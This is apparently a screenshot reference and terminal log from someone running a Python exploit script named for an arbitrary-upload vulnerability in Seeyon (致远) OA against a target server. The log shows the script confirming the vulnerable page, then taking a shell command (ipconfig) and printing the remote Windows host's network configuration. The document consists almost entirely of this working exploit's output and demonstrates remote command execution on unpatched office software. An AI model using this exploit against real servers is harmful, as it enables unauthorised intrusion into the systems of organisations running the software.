 ~ % /Users/ /Desktop/exp/OA/致远OA/任意上传漏洞.py http:// :8080/
存在漏洞页面!
[输入要执行的命令ipconfig
<pre>
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e833:85a8:81a6:5397%14
IPv4 地址 . . . . . . . . . . . . : 192.168.1.200
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 本地连接 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{A81B24BD-EB60-4B13-86F9-6477F5107A85}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{4259E1EB-D57C-474D-8DBA-28285BC89AD8}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
</pre>